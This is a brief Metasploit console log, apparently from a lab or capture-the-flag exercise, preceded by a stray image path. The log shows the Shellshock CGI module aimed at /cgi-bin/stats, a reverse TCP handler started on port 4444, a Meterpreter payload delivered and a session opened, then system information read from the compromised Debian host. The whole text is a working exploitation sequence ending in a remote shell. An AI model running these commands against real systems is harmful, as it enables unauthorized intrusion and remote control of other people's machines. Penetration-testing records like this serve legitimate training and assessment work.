 msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/stats
TARGETURI => /cgi-bin/stats
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 192.168.249.162:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (914728 bytes) to 192.168.249.160
[*] Meterpreter session 3 opened (192.168.249.162:4444 -> 192.168.249.160:37442) at 2019-02-04 21:22:11 -0600
meterpreter > sysinfo
Computer     : 172.30.0.4
OS           : Debian 7.11 (Linux 4.15.0-29-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux